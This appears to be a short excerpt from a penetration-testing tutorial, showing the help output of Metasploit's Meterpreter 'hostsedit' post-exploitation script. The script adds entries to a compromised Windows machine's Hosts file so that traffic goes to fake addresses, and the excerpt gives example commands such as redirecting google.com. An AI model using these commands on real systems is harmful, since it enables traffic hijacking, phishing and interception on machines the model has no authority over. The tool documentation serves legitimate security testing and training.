 meterpreter > run hostsedit
[!] Meterpreter scripts are deprecated. Try post/windows/manage/inject_host.
[!] Example: run post/windows/manage/inject_host OPTION=value [ ... ]
This Meterpreter script is for adding entries in to the Windows Hosts file.
Since Windows will check first the Hosts file instead of the configured DNS Server
it will assist in diverting traffic to the fake entry or entries. Either a single
entry can be provided or a series of entries provided a file with one per line.
OPTIONS:
-e <opt>  Host entry in the format of IP,Hostname.
-h        Help Options.
-l <opt>  Text file with list of entries in the format of IP,Hostname. One per line.
Firefox ESR
Example:
run hostsedit -e 127.0.0.1,google.com
run hostsedit -l /tmp/fakednsentries.txt